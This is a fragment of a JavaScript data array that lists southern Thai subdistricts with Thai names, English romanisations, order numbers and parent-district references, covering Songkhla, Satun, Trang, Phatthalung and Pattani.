{ dspTH: 'กระแสสินธุ์',dspEN:'Krasae Sin',order:6973,ref:'กระแสสินธุ์'},
{ dspTH: 'กำแพงเพชร',dspEN:'Kamphaeng Phet',order:6974,ref:'รัตภูมิ'},
{ dspTH: 'ท่าชะมวง',dspEN:'Tha Chamuang',order:6975,ref:'รัตภูมิ'},
{ dspTH: 'คูหาใต้',dspEN:'Khuha Tai',order:6976,ref:'รัตภูมิ'},
{ dspTH: 'ควนรู',dspEN:'Khuan Ru',order:6977,ref:'รัตภูมิ'},
{ dspTH: 'เขาพระ',dspEN:'Khao Phra',order:6978,ref:'รัตภูมิ'},
{ dspTH: 'สะเดา',dspEN:'Sadao',order:6979,ref:'สะเดา'},
{ dspTH: 'ปริก',dspEN:'Prik',order:6980,ref:'สะเดา'},
{ dspTH: 'พังลา',dspEN:'Phang La',order:6981,ref:'สะเดา'},
{ dspTH: 'สำนักแต้ว',dspEN:'Samnak Taeo',order:6982,ref:'สะเดา'},
{ dspTH: 'ทุ่งหมอ',dspEN:'Thung Mo',order:6983,ref:'สะเดา'},
{ dspTH: 'ท่าโพธิ์',dspEN:'Tha Pho',order:6984,ref:'สะเดา'},
{ dspTH: 'ปาดังเบซาร์',dspEN:'Padang Besa',order:6985,ref:'สะเดา'},
{ dspTH: 'สำนักขาม',dspEN:'Samnak Kham',order:6986,ref:'สะเดา'},
{ dspTH: 'เขามีเกียรติ',dspEN:'Khao Mi Kiat',order:6987,ref:'สะเดา'},
{ dspTH: 'หาดใหญ่',dspEN:'Hat Yai',order:6988,ref:'หาดใหญ่'},
{ dspTH: 'ควนลัง',dspEN:'Khuan Lang',order:6989,ref:'หาดใหญ่'},
{ dspTH: 'คูเต่า',dspEN:'Khu Tao',order:6990,ref:'หาดใหญ่'},
{ dspTH: 'คอหงส์',dspEN:'Kho Hong',order:6991,ref:'หาดใหญ่'},
{ dspTH: 'คลองแห',dspEN:'Khlong Hae',order:6992,ref:'หาดใหญ่'},
{ dspTH: 'คลองอู่ตะเภา',dspEN:'Khlong U Taphao',order:6993,ref:'หาดใหญ่'},
{ dspTH: 'ฉลุง',dspEN:'Chalung',order:6994,ref:'หาดใหญ่'},
{ dspTH: 'ทุ่งใหญ่',dspEN:'Thung Yai',order:6995,ref:'หาดใหญ่'},
{ dspTH: 'ทุ่งตำเสา',dspEN:'Thung Tamsao',order:6996,ref:'หาดใหญ่'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:6997,ref:'หาดใหญ่'},
{ dspTH: 'น้ำน้อย',dspEN:'Nam Noi',order:6998,ref:'หาดใหญ่'},
{ dspTH: 'บ้านพรุ',dspEN:'Ban Phru',order:6999,ref:'หาดใหญ่'},
{ dspTH: 'พะตง',dspEN:'Phatong',order:7000,ref:'หาดใหญ่'},
{ dspTH: 'นาหม่อม',dspEN:'Na Mom',order:7001,ref:'นาหม่อม'},
{ dspTH: 'พิจิตร',dspEN:'Phichit',order:7002,ref:'นาหม่อม'},
{ dspTH: 'ทุ่งขมิ้น',dspEN:'Thung Khamin',order:7003,ref:'นาหม่อม'},
{ dspTH: 'คลองหรัง',dspEN:'Khlong Rhang',order:7004,ref:'นาหม่อม'},
{ dspTH: 'รัตภูมิ',dspEN:'Rattaphum',order:7005,ref:'ควนเนียง'},
{ dspTH: 'ควนโส',dspEN:'Khuan So',order:7006,ref:'ควนเนียง'},
{ dspTH: 'ห้วยลึก',dspEN:'Huay Lueg',order:7007,ref:'ควนเนียง'},
{ dspTH: 'บางเหรียง',dspEN:'Bang Riang',order:7008,ref:'ควนเนียง'},
{ dspTH: 'บางกล่ำ',dspEN:'Bang Klam',order:7009,ref:'บางกล่ำ'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:7010,ref:'บางกล่ำ'},
{ dspTH: 'แม่ทอม',dspEN:'Mae Thom',order:7011,ref:'บางกล่ำ'},
{ dspTH: 'บ้านหาร',dspEN:'Ban Han',order:7012,ref:'บางกล่ำ'},
{ dspTH: 'ชิงโค',dspEN:'Ching Kho',order:7013,ref:'สิงหนคร'},
{ dspTH: 'สทิงหม้อ',dspEN:'Sathing Mo',order:7014,ref:'สิงหนคร'},
{ dspTH: 'ทำนบ',dspEN:'Thamnop',order:7015,ref:'สิงหนคร'},
{ dspTH: 'รำแดง',dspEN:'Ram Daeng',order:7016,ref:'สิงหนคร'},
{ dspTH: 'วัดขนุน',dspEN:'Wat Khanun',order:7017,ref:'สิงหนคร'},
{ dspTH: 'ชะแล้',dspEN:'Chalae',order:7018,ref:'สิงหนคร'},
{ dspTH: 'ปากรอ',dspEN:'Pak Ro',order:7019,ref:'สิงหนคร'},
{ dspTH: 'ป่าขาด',dspEN:'Pa Khat',order:7020,ref:'สิงหนคร'},
{ dspTH: 'หัวเขา',dspEN:'Hua Khao',order:7021,ref:'สิงหนคร'},
{ dspTH: 'บางเขียด',dspEN:'Bang Khiat',order:7022,ref:'สิงหนคร'},
{ dspTH: 'ม่วงงาม',dspEN:'Muang Ngam',order:7023,ref:'สิงหนคร'},
{ dspTH: 'คลองหอยโข่ง',dspEN:'Khlong Hoi Khong',order:7024,ref:'คลองหอยโข่ง'},
{ dspTH: 'ทุ่งลาน',dspEN:'Thung Lan',order:7025,ref:'คลองหอยโข่ง'},
{ dspTH: 'โคกม่วง',dspEN:'Khok Muang',order:7026,ref:'คลองหอยโข่ง'},
{ dspTH: 'คลองหลา',dspEN:'Khlong La',order:7027,ref:'คลองหอยโข่ง'},
{ dspTH: 'พิมาน',dspEN:'Phiman',order:7028,ref:'เมืองสตูล'},
{ dspTH: 'คลองขุด',dspEN:'Khlong Khut',order:7029,ref:'เมืองสตูล'},
{ dspTH: 'ควนขัน',dspEN:'Khuan Khan',order:7030,ref:'เมืองสตูล'},
{ dspTH: 'บ้านควน',dspEN:'Ban Khuan',order:7031,ref:'เมืองสตูล'},
{ dspTH: 'ฉลุง',dspEN:'Chalung',order:7032,ref:'เมืองสตูล'},
{ dspTH: 'เกาะสาหร่าย',dspEN:'Ko Sarai',order:7033,ref:'เมืองสตูล'},
{ dspTH: 'ตันหยงโป',dspEN:'Tanyong Po',order:7034,ref:'เมืองสตูล'},
{ dspTH: 'เจ๊ะบิลัง',dspEN:'Che Bilang',order:7035,ref:'เมืองสตูล'},
{ dspTH: 'ตำมะลัง',dspEN:'Tam Malang',order:7036,ref:'เมืองสตูล'},
{ dspTH: 'ปูยู',dspEN:'Puyu',order:7037,ref:'เมืองสตูล'},
{ dspTH: 'ควนโพธิ์',dspEN:'Khuan Pho',order:7038,ref:'เมืองสตูล'},
{ dspTH: 'เกตรี',dspEN:'Ketri',order:7039,ref:'เมืองสตูล'},
{ dspTH: 'ควนโดน',dspEN:'Khuan Don',order:7040,ref:'ควนโดน'},
{ dspTH: 'ควนสตอ',dspEN:'Khuan Sato',order:7041,ref:'ควนโดน'},
{ dspTH: 'ย่านซื่อ',dspEN:'Yan Sue',order:7042,ref:'ควนโดน'},
{ dspTH: 'วังประจัน',dspEN:'Wang Prachan',order:7043,ref:'ควนโดน'},
{ dspTH: 'ทุ่งนุ้ย',dspEN:'Thung Nui',order:7044,ref:'ควนกาหลง'},
{ dspTH: 'ควนกาหลง',dspEN:'Khuan Kalong',order:7045,ref:'ควนกาหลง'},
{ dspTH: 'อุใดเจริญ',dspEN:'Udai Charoen',order:7046,ref:'ควนกาหลง'},
{ dspTH: 'ท่าแพ',dspEN:'Tha Phae',order:7047,ref:'ท่าแพ'},
{ dspTH: 'แป-ระ',dspEN:'Paera',order:7048,ref:'ท่าแพ'},
{ dspTH: 'สาคร',dspEN:'Sakhon',order:7049,ref:'ท่าแพ'},
{ dspTH: 'ท่าเรือ',dspEN:'Tha Ruea',order:7050,ref:'ท่าแพ'},
{ dspTH: 'กำแพง',dspEN:'Kamphaeng',order:7051,ref:'ละงู'},
{ dspTH: 'ละงู',dspEN:'La-ngu',order:7052,ref:'ละงู'},
{ dspTH: 'เขาขาว',dspEN:'Khao Khao',order:7053,ref:'ละงู'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:7054,ref:'ละงู'},
{ dspTH: 'น้ำผุด',dspEN:'Nam Phut',order:7055,ref:'ละงู'},
{ dspTH: 'แหลมสน',dspEN:'Laem Son',order:7056,ref:'ละงู'},
{ dspTH: 'ทุ่งหว้า',dspEN:'Thung Wa',order:7057,ref:'ทุ่งหว้า'},
{ dspTH: 'นาทอน',dspEN:'Na Thon',order:7058,ref:'ทุ่งหว้า'},
{ dspTH: 'ขอนคลาน',dspEN:'Khon Khlan',order:7059,ref:'ทุ่งหว้า'},
{ dspTH: 'ทุ่งบุหลัง',dspEN:'Thung Bulang',order:7060,ref:'ทุ่งหว้า'},
{ dspTH: 'ป่าแก่บ่อหิน',dspEN:'Pa Kae Bo Hin',order:7061,ref:'ทุ่งหว้า'},
{ dspTH: 'ปาล์มพัฒนา',dspEN:'Palm Phatthana',order:7062,ref:'มะนัง'},
{ dspTH: 'นิคมพัฒนา',dspEN:'Nikhom Phatthana',order:7063,ref:'มะนัง'},
{ dspTH: 'ทับเที่ยง',dspEN:'Thap Thiang',order:7064,ref:'เมืองตรัง'},
{ dspTH: 'นาพละ',dspEN:'Na Phala',order:7065,ref:'เมืองตรัง'},
{ dspTH: 'บ้านควน',dspEN:'Ban Khuan',order:7066,ref:'เมืองตรัง'},
{ dspTH: 'นาบินหลา',dspEN:'Na Bin La',order:7067,ref:'เมืองตรัง'},
{ dspTH: 'ควนปริง',dspEN:'Khuan Pring',order:7068,ref:'เมืองตรัง'},
{ dspTH: 'นาโยงใต้',dspEN:'Na Yong Tai',order:7069,ref:'เมืองตรัง'},
{ dspTH: 'บางรัก',dspEN:'Bang Rak',order:7070,ref:'เมืองตรัง'},
{ dspTH: 'โคกหล่อ',dspEN:'Khok Lo',order:7071,ref:'เมืองตรัง'},
{ dspTH: 'นาโต๊ะหมิง',dspEN:'Na To Ming',order:7072,ref:'เมืองตรัง'},
{ dspTH: 'หนองตรุด',dspEN:'Nong Trut',order:7073,ref:'เมืองตรัง'},
{ dspTH: 'น้ำผุด',dspEN:'Nam Phut',order:7074,ref:'เมืองตรัง'},
{ dspTH: 'นาตาล่วง',dspEN:'Na Ta Luang',order:7075,ref:'เมืองตรัง'},
{ dspTH: 'บ้านโพธิ์',dspEN:'Ban Pho',order:7076,ref:'เมืองตรัง'},
{ dspTH: 'นาท่ามเหนือ',dspEN:'Na Tham Nuea',order:7077,ref:'เมืองตรัง'},
{ dspTH: 'นาท่ามใต้',dspEN:'Na Tham Tai',order:7078,ref:'เมืองตรัง'},
{ dspTH: 'กันตัง',dspEN:'Kantang',order:7079,ref:'กันตัง'},
{ dspTH: 'ควนธานี',dspEN:'Khuan Thani',order:7080,ref:'กันตัง'},
{ dspTH: 'บางหมาก',dspEN:'Bang Mak',order:7081,ref:'กันตัง'},
{ dspTH: 'บางเป้า',dspEN:'Bang Pao',order:7082,ref:'กันตัง'},
{ dspTH: 'วังวน',dspEN:'Wang Won',order:7083,ref:'กันตัง'},
{ dspTH: 'กันตังใต้',dspEN:'Kantang Tai',order:7084,ref:'กันตัง'},
{ dspTH: 'โคกยาง',dspEN:'Khok Yang',order:7085,ref:'กันตัง'},
{ dspTH: 'คลองลุ',dspEN:'Khlong Lu',order:7086,ref:'กันตัง'},
{ dspTH: 'ย่านซื่อ',dspEN:'Yan Sue',order:7087,ref:'กันตัง'},
{ dspTH: 'บ่อน้ำร้อน',dspEN:'Bo Nam Ron',order:7088,ref:'กันตัง'},
{ dspTH: 'บางสัก',dspEN:'Bang Sak',order:7089,ref:'กันตัง'},
{ dspTH: 'นาเกลือ',dspEN:'Na Kluea',order:7090,ref:'กันตัง'},
{ dspTH: 'เกาะลิบง',dspEN:'Ko Libong',order:7091,ref:'กันตัง'},
{ dspTH: 'คลองชีล้อม',dspEN:'Khlong Chi Lom',order:7092,ref:'กันตัง'},
{ dspTH: 'ย่านตาขาว',dspEN:'Yan Ta Khao',order:7093,ref:'ย่านตาขาว'},
{ dspTH: 'หนองบ่อ',dspEN:'Nong Bo',order:7094,ref:'ย่านตาขาว'},
{ dspTH: 'นาชุมเห็ด',dspEN:'Na Chum Het',order:7095,ref:'ย่านตาขาว'},
{ dspTH: 'ในควน',dspEN:'Nai Khuan',order:7096,ref:'ย่านตาขาว'},
{ dspTH: 'โพรงจระเข้',dspEN:'Phrong Chorakhe',order:7097,ref:'ย่านตาขาว'},
{ dspTH: 'ทุ่งกระบือ',dspEN:'Thung Krabue',order:7098,ref:'ย่านตาขาว'},
{ dspTH: 'ทุ่งค่าย',dspEN:'Thung Khai',order:7099,ref:'ย่านตาขาว'},
{ dspTH: 'เกาะเปียะ',dspEN:'Ko Pia',order:7100,ref:'ย่านตาขาว'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:7101,ref:'ปะเหลียน'},
{ dspTH: 'ทุ่งยาว',dspEN:'Thung Yao',order:7102,ref:'ปะเหลียน'},
{ dspTH: 'ปะเหลียน',dspEN:'Palian',order:7103,ref:'ปะเหลียน'},
{ dspTH: 'บางด้วน',dspEN:'Bang Duan',order:7104,ref:'ปะเหลียน'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:7105,ref:'ปะเหลียน'},
{ dspTH: 'สุโสะ',dspEN:'Suso',order:7106,ref:'ปะเหลียน'},
{ dspTH: 'ลิพัง',dspEN:'Liphang',order:7107,ref:'ปะเหลียน'},
{ dspTH: 'เกาะสุกร',dspEN:'Ko Sukon',order:7108,ref:'ปะเหลียน'},
{ dspTH: 'ท่าพญา',dspEN:'Tha Phaya',order:7109,ref:'ปะเหลียน'},
{ dspTH: 'แหลมสอม',dspEN:'Laem Som',order:7110,ref:'ปะเหลียน'},
{ dspTH: 'บ่อหิน',dspEN:'Bo Hin',order:7111,ref:'สิเกา'},
{ dspTH: 'เขาไม้แก้ว',dspEN:'Khao Mai Kaeo',order:7112,ref:'สิเกา'},
{ dspTH: 'กะลาเส',dspEN:'Kalase',order:7113,ref:'สิเกา'},
{ dspTH: 'ไม้ฝาด',dspEN:'Mai Fat',order:7114,ref:'สิเกา'},
{ dspTH: 'นาเมืองเพชร',dspEN:'Na Mueang Phet',order:7115,ref:'สิเกา'},
{ dspTH: 'ห้วยยอด',dspEN:'Huai Yot',order:7116,ref:'ห้วยยอด'},
{ dspTH: 'หนองช้างแล่น',dspEN:'Nong Chang Laen',order:7117,ref:'ห้วยยอด'},
{ dspTH: 'บางดี',dspEN:'Bang Di',order:7118,ref:'ห้วยยอด'},
{ dspTH: 'บางกุ้ง',dspEN:'Bang Kung',order:7119,ref:'ห้วยยอด'},
{ dspTH: 'เขากอบ',dspEN:'Khao Kop',order:7120,ref:'ห้วยยอด'},
{ dspTH: 'เขาขาว',dspEN:'Khao Khao',order:7121,ref:'ห้วยยอด'},
{ dspTH: 'เขาปูน',dspEN:'Khao Pun',order:7122,ref:'ห้วยยอด'},
{ dspTH: 'ปากแจ่ม',dspEN:'Pak Chaem',order:7123,ref:'ห้วยยอด'},
{ dspTH: 'ปากคม',dspEN:'Pak Khom',order:7124,ref:'ห้วยยอด'},
{ dspTH: 'ท่างิ้ว',dspEN:'Tha Ngio',order:7125,ref:'ห้วยยอด'},
{ dspTH: 'ลำภูรา',dspEN:'Lamphu Ra',order:7126,ref:'ห้วยยอด'},
{ dspTH: 'นาวง',dspEN:'Na Wong',order:7127,ref:'ห้วยยอด'},
{ dspTH: 'ห้วยนาง',dspEN:'Huai Nang',order:7128,ref:'ห้วยยอด'},
{ dspTH: 'ในเตา',dspEN:'Nai Tao',order:7129,ref:'ห้วยยอด'},
{ dspTH: 'ทุ่งต่อ',dspEN:'Thung To',order:7130,ref:'ห้วยยอด'},
{ dspTH: 'วังคีรี',dspEN:'Wang Khiri',order:7131,ref:'ห้วยยอด'},
{ dspTH: 'เขาวิเศษ',dspEN:'Khao Wiset',order:7132,ref:'วังวิเศษ'},
{ dspTH: 'วังมะปราง',dspEN:'Wang Maprang',order:7133,ref:'วังวิเศษ'},
{ dspTH: 'อ่าวตง',dspEN:'Ao Tong',order:7134,ref:'วังวิเศษ'},
{ dspTH: 'ท่าสะบ้า',dspEN:'Tha Saba',order:7135,ref:'วังวิเศษ'},
{ dspTH: 'วังมะปรางเหนือ',dspEN:'Wang Maprang Nuea',order:7136,ref:'วังวิเศษ'},
{ dspTH: 'นาโยงเหนือ',dspEN:'Na Yong Nuea',order:7137,ref:'นาโยง'},
{ dspTH: 'ช่อง',dspEN:'Chong',order:7138,ref:'นาโยง'},
{ dspTH: 'ละมอ',dspEN:'Lamo',order:7139,ref:'นาโยง'},
{ dspTH: 'โคกสะบ้า',dspEN:'Khok Saba',order:7140,ref:'นาโยง'},
{ dspTH: 'นาหมื่นศรี',dspEN:'Na Muen Si',order:7141,ref:'นาโยง'},
{ dspTH: 'นาข้าวเสีย',dspEN:'Na Khao Sia',order:7142,ref:'นาโยง'},
{ dspTH: 'ควนเมา',dspEN:'Khuan Mao',order:7143,ref:'รัษฎา'},
{ dspTH: 'คลองปาง',dspEN:'Khlong Pang',order:7144,ref:'รัษฎา'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:7145,ref:'รัษฎา'},
{ dspTH: 'หนองปรือ',dspEN:'Nong Prue',order:7146,ref:'รัษฎา'},
{ dspTH: 'เขาไพร',dspEN:'Khao Phrai',order:7147,ref:'รัษฎา'},
{ dspTH: 'หาดสำราญ',dspEN:'Hat Samran',order:7148,ref:'หาดสำราญ'},
{ dspTH: 'บ้าหวี',dspEN:'Ba Wi',order:7149,ref:'หาดสำราญ'},
{ dspTH: 'ตะเสะ',dspEN:'Ta Se',order:7150,ref:'หาดสำราญ'},
{ dspTH: 'คูหาสวรรค์',dspEN:'Khuha Sawan',order:7151,ref:'เมืองพัทลุง'},
{ dspTH: 'เขาเจียก',dspEN:'Khao Chiak',order:7152,ref:'เมืองพัทลุง'},
{ dspTH: 'ท่ามิหรำ',dspEN:'Tha Miram',order:7153,ref:'เมืองพัทลุง'},
{ dspTH: 'โคกชะงาย',dspEN:'Khok Cha-ngai',order:7154,ref:'เมืองพัทลุง'},
{ dspTH: 'นาท่อม',dspEN:'Na Thom',order:7155,ref:'เมืองพัทลุง'},
{ dspTH: 'ปรางหมู่',dspEN:'Prang Mu',order:7156,ref:'เมืองพัทลุง'},
{ dspTH: 'ท่าแค',dspEN:'Tha Khae',order:7157,ref:'เมืองพัทลุง'},
{ dspTH: 'ลำปำ',dspEN:'Lampam',order:7158,ref:'เมืองพัทลุง'},
{ dspTH: 'ตำนาน',dspEN:'Tamnan',order:7159,ref:'เมืองพัทลุง'},
{ dspTH: 'ควนมะพร้าว',dspEN:'Khuan Maphrao',order:7160,ref:'เมืองพัทลุง'},
{ dspTH: 'ร่มเมือง',dspEN:'Rom Mueang',order:7161,ref:'เมืองพัทลุง'},
{ dspTH: 'ชัยบุรี',dspEN:'Chai Buri',order:7162,ref:'เมืองพัทลุง'},
{ dspTH: 'นาโหนด',dspEN:'Na Not',order:7163,ref:'เมืองพัทลุง'},
{ dspTH: 'พญาขัน',dspEN:'Phaya Khan',order:7164,ref:'เมืองพัทลุง'},
{ dspTH: 'กงหรา',dspEN:'Kong Ra',order:7165,ref:'กงหรา'},
{ dspTH: 'ชะรัด',dspEN:'Charat',order:7166,ref:'กงหรา'},
{ dspTH: 'คลองเฉลิม',dspEN:'Khlong Chaloem',order:7167,ref:'กงหรา'},
{ dspTH: 'คลองทรายขาว',dspEN:'Khlong Sai Khao',order:7168,ref:'กงหรา'},
{ dspTH: 'สมหวัง',dspEN:'Som Wang',order:7169,ref:'กงหรา'},
{ dspTH: 'เขาชัยสน',dspEN:'Khao Chaison',order:7170,ref:'เขาชัยสน'},
{ dspTH: 'ควนขนุน',dspEN:'Khuan Khanun',order:7171,ref:'เขาชัยสน'},
{ dspTH: 'จองถนน',dspEN:'Chong Thanon',order:7172,ref:'เขาชัยสน'},
{ dspTH: 'หานโพธิ์',dspEN:'Han Pho',order:7173,ref:'เขาชัยสน'},
{ dspTH: 'โคกม่วง',dspEN:'Khok Muang',order:7174,ref:'เขาชัยสน'},
{ dspTH: 'แม่ขรี',dspEN:'Mae Khari',order:7175,ref:'ตะโหมด'},
{ dspTH: 'ตะโหมด',dspEN:'Tamod',order:7176,ref:'ตะโหมด'},
{ dspTH: 'คลองใหญ่',dspEN:'Khlong Yai',order:7177,ref:'ตะโหมด'},
{ dspTH: 'ควนขนุน',dspEN:'Khuan Khanun',order:7178,ref:'ควนขนุน'},
{ dspTH: 'ทะเลน้อย',dspEN:'Thale Noi',order:7179,ref:'ควนขนุน'},
{ dspTH: 'นาขยาด',dspEN:'Na Khayat',order:7180,ref:'ควนขนุน'},
{ dspTH: 'พนมวังก์',dspEN:'Phanom Wang',order:7181,ref:'ควนขนุน'},
{ dspTH: 'แหลมโตนด',dspEN:'Laem Tanot',order:7182,ref:'ควนขนุน'},
{ dspTH: 'ปันแต',dspEN:'Pan Tae',order:7183,ref:'ควนขนุน'},
{ dspTH: 'โตนดด้วน',dspEN:'Tanot Duan',order:7184,ref:'ควนขนุน'},
{ dspTH: 'ดอนทราย',dspEN:'Don Sai',order:7185,ref:'ควนขนุน'},
{ dspTH: 'มะกอกเหนือ',dspEN:'Makok Nuea',order:7186,ref:'ควนขนุน'},
{ dspTH: 'พนางตุง',dspEN:'Phanang Tung',order:7187,ref:'ควนขนุน'},
{ dspTH: 'ชะมวง',dspEN:'Chamuang',order:7188,ref:'ควนขนุน'},
{ dspTH: 'แพรกหา',dspEN:'Phraek Ha',order:7189,ref:'ควนขนุน'},
{ dspTH: 'ปากพะยูน',dspEN:'Pak Phayun',order:7190,ref:'ปากพะยูน'},
{ dspTH: 'ดอนประดู่',dspEN:'Don Pradu',order:7191,ref:'ปากพะยูน'},
{ dspTH: 'เกาะนางคำ',dspEN:'Ko Nang Kham',order:7192,ref:'ปากพะยูน'},
{ dspTH: 'เกาะหมาก',dspEN:'Ko Mak',order:7193,ref:'ปากพะยูน'},
{ dspTH: 'ฝาละมี',dspEN:'Falami',order:7194,ref:'ปากพะยูน'},
{ dspTH: 'หารเทา',dspEN:'Han Thao',order:7195,ref:'ปากพะยูน'},
{ dspTH: 'ดอนทราย',dspEN:'Don Sai',order:7196,ref:'ปากพะยูน'},
{ dspTH: 'เขาย่า',dspEN:'Khao Ya',order:7197,ref:'ศรีบรรพต'},
{ dspTH: 'เขาปู่',dspEN:'Khao Pu',order:7198,ref:'ศรีบรรพต'},
{ dspTH: 'ตะแพน',dspEN:'Taphaen',order:7199,ref:'ศรีบรรพต'},
{ dspTH: 'ป่าบอน',dspEN:'Pa Bon',order:7200,ref:'ป่าบอน'},
{ dspTH: 'โคกทราย',dspEN:'Khok Sai',order:7201,ref:'ป่าบอน'},
{ dspTH: 'หนองธง',dspEN:'Nong Thong',order:7202,ref:'ป่าบอน'},
{ dspTH: 'ทุ่งนารี',dspEN:'Thung Nari',order:7203,ref:'ป่าบอน'},
{ dspTH: 'วังใหม่',dspEN:'Wang Mai',order:7204,ref:'ป่าบอน'},
{ dspTH: 'ท่ามะเดื่อ',dspEN:'Tha Maduea',order:7205,ref:'บางแก้ว'},
{ dspTH: 'นาปะขอ',dspEN:'Na Pakho',order:7206,ref:'บางแก้ว'},
{ dspTH: 'โคกสัก',dspEN:'Khok Sak',order:7207,ref:'บางแก้ว'},
{ dspTH: 'ป่าพะยอม',dspEN:'Pa Phayom',order:7208,ref:'ป่าพะยอม'},
{ dspTH: 'ลานข่อย',dspEN:'Lan Khoi',order:7209,ref:'ป่าพะยอม'},
{ dspTH: 'เกาะเต่า',dspEN:'Koh Tao',order:7210,ref:'ป่าพะยอม'},
{ dspTH: 'บ้านพร้าว',dspEN:'Ban Phrao',order:7211,ref:'ป่าพะยอม'},
{ dspTH: 'ชุมพล',dspEN:'Chumphon',order:7212,ref:'ศรีนครินทร์'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:7213,ref:'ศรีนครินทร์'},
{ dspTH: 'อ่างทอง',dspEN:'Ang Thong',order:7214,ref:'ศรีนครินทร์'},
{ dspTH: 'ลำสินธุ์',dspEN:'Lam Sin',order:7215,ref:'ศรีนครินทร์'},
{ dspTH: 'สะบารัง',dspEN:'Sabarang',order:7216,ref:'เมืองปัตตานี'},
{ dspTH: 'อาเนาะรู',dspEN:'Ano Ru',order:7217,ref:'เมืองปัตตานี'},
{ dspTH: 'จะบังติกอ',dspEN:'Chabang Tiko',order:7218,ref:'เมืองปัตตานี'},
{ dspTH: 'บานา',dspEN:'Bana',order:7219,ref:'เมืองปัตตานี'},
{ dspTH: 'ตันหยงลุโละ',dspEN:'Tanyong Lulo',order:7220,ref:'เมืองปัตตานี'},
{ dspTH: 'คลองมานิง',dspEN:'Khlong Maning',order:7221,ref:'เมืองปัตตานี'},
{ dspTH: 'กะมิยอ',dspEN:'Kamiyo',order:7222,ref:'เมืองปัตตานี'},
{ dspTH: 'บาราโหม',dspEN:'Barahom',order:7223,ref:'เมืองปัตตานี'},
{ dspTH: 'ปะกาฮะรัง',dspEN:'Paka Harang',order:7224,ref:'เมืองปัตตานี'},
{ dspTH: 'รูสะมิแล',dspEN:'Ru Samilae',order:7225,ref:'เมืองปัตตานี'},
{ dspTH: 'ตะลุโบะ',dspEN:'Talubo',order:7226,ref:'เมืองปัตตานี'},
{ dspTH: 'บาราเฮาะ',dspEN:'Baraho',order:7227,ref:'เมืองปัตตานี'},
{ dspTH: 'ปุยุด',dspEN:'Puyut',order:7228,ref:'เมืองปัตตานี'},
{ dspTH: 'โคกโพธิ์',dspEN:'Khok Pho',order:7229,ref:'โคกโพธิ์'},
{ dspTH: 'มะกรูด',dspEN:'Makrut',order:7230,ref:'โคกโพธิ์'},
{ dspTH: 'บางโกระ',dspEN:'Bang Kro',order:7231,ref:'โคกโพธิ์'},
{ dspTH: 'ป่าบอน',dspEN:'Pa Bon',order:7232,ref:'โคกโพธิ์'},
{ dspTH: 'ทรายขาว',dspEN:'Sai Khao',order:7233,ref:'โคกโพธิ์'},
{ dspTH: 'นาประดู่',dspEN:'Na Pradu',order:7234,ref:'โคกโพธิ์'},
{ dspTH: 'ปากล่อ',dspEN:'Pak Lo',order:7235,ref:'โคกโพธิ์'},
{ dspTH: 'ทุ่งพลา',dspEN:'Thung Phala',order:7236,ref:'โคกโพธิ์'},
{ dspTH: 'ท่าเรือ',dspEN:'Tha Ruea',order:7237,ref:'โคกโพธิ์'},
{ dspTH: 'นาเกตุ',dspEN:'Na Ket',order:7238,ref:'โคกโพธิ์'},
{ dspTH: 'ควนโนรี',dspEN:'Khuan Nori',order:7239,ref:'โคกโพธิ์'},
{ dspTH: 'ช้างให้ตก',dspEN:'Chang Hai Tok',order:7240,ref:'โคกโพธิ์'},
{ dspTH: 'เกาะเปาะ',dspEN:'Ko Po',order:7241,ref:'หนองจิก'},
{ dspTH: 'คอลอตันหยง',dspEN:'Kholo Tanyong',order:7242,ref:'หนองจิก'},
{ dspTH: 'ดอนรัก',dspEN:'Don Rak',order:7243,ref:'หนองจิก'},
{ dspTH: 'ดาโต๊ะ',dspEN:'Dato',order:7244,ref:'หนองจิก'},
{ dspTH: 'ตุยง',dspEN:'Tuyong',order:7245,ref:'หนองจิก'},
{ dspTH: 'ท่ากำชำ',dspEN:'Tha Kamcham',order:7246,ref:'หนองจิก'},
{ dspTH: 'บ่อทอง',dspEN:'Bo Thong',order:7247,ref:'หนองจิก'},
{ dspTH: 'บางเขา',dspEN:'Bang Khao',order:7248,ref:'หนองจิก'},
{ dspTH: 'บางตาวา',dspEN:'Bang Tawa',order:7249,ref:'หนองจิก'},
{ dspTH: 'ปุโละปุโย',dspEN:'Pulo Puyo',order:7250,ref:'หนองจิก'},
{ dspTH: 'ยาบี',dspEN:'Yabi',order:7251,ref:'หนองจิก'},
{ dspTH: 'ลิปะสะโง',dspEN:'Lipa Sa-ngo',order:7252,ref:'หนองจิก'},
{ dspTH: 'ปะนาเระ',dspEN:'Panare',order:7253,ref:'ปะนาเระ'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:7254,ref:'ปะนาเระ'},
{ dspTH: 'บ้านนอก',dspEN:'Ban Nok',order:7255,ref:'ปะนาเระ'},
{ dspTH: 'ดอน',dspEN:'Don',order:7256,ref:'ปะนาเระ'},
{ dspTH: 'ควน',dspEN:'Khuan',order:7257,ref:'ปะนาเระ'},
{ dspTH: 'ท่าน้ำ',dspEN:'Tha Nam',order:7258,ref:'ปะนาเระ'},
{ dspTH: 'คอกกระบือ',dspEN:'Khok Krabue',order:7259,ref:'ปะนาเระ'},
{ dspTH: 'พ่อมิ่ง',dspEN:'Pho Ming',order:7260,ref:'ปะนาเระ'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:7261,ref:'ปะนาเระ'},
{ dspTH: 'บ้านน้ำบ่อ',dspEN:'Ban Nam Bo',order:7262,ref:'ปะนาเระ'},
{ dspTH: 'มายอ',dspEN:'Mayo',order:7263,ref:'มายอ'},
{ dspTH: 'ถนน',dspEN:'Thanon',order:7264,ref:'มายอ'},
{ dspTH: 'ตรัง',dspEN:'Trang',order:7265,ref:'มายอ'},
{ dspTH: 'กระหวะ',dspEN:'Krawa',order:7266,ref:'มายอ'},
{ dspTH: 'ลุโบะยิไร',dspEN:'Lubo Yirai',order:7267,ref:'มายอ'},
{ dspTH: 'ลางา',dspEN:'La-nga',order:7268,ref:'มายอ'},
{ dspTH: 'กระเสาะ',dspEN:'Kra So',order:7269,ref:'มายอ'},
{ dspTH: 'เกาะจัน',dspEN:'Ko Chan',order:7270,ref:'มายอ'},
{ dspTH: 'ปะโด',dspEN:'Pado',order:7271,ref:'มายอ'},
